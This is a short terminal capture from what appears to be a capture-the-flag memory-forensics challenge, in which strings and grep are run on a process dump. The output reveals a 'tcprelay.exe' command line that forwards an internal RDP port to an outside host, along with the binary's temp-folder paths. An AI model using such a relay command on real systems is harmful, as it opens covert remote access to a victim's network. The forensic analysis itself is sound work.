 …/IUT/SAE-ROOTME/ch3
❯ strings 2772.dmp > str_2772
…/IUT/SAE-ROOTME/ch3
❯ cat str_2772 | grep tcprelay
tcprelay.exe 192.168.0.22 3389 yourcsecret.co.tv 443
tcprelay.c
C:\Users\John Doe\AppData\Local\Temp\TEMP23\tcprelay.exeJ"
C:\Users\John Doe\AppData\Local\Temp\TEMP23\tcprelay.exeN_
C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exeg[j
C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exe
5C:\Users\JOHNDO~1\AppData\Local\Temp\TEMP23\tcprelay.exeg[j